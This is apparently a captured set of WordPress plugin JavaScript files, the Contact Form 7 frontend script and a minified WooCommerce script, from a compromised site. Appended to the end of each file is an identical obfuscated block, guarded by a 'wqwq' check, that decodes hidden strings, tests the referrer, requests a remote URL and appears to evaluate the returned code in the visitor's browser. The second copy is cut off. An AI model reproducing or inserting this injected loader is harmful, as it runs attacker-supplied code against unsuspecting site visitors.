			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7
body_size: 2812
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var 